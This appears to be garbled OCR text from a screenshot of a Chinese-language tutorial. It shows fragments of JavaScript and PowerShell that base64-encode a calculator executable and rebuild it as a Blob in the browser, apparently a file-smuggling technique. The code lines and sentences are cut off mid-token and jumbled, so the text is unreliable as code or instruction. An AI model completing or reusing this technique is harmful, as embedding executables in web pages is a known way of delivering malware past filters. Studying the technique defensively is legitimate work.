
想知道这是怎么做到的，其实只需要一段
JavaScript
何生成文件数据？//我们需要在powershell里
运行
下面的命
计算器程序的
.exe'))//我们可以继续
输入
//$base64string | Out-
tion base64tobytes(b64data)
Array(binary_length);for ( var i = 0 ; i < bin
(filedata);var blob = new Blob([filebytes],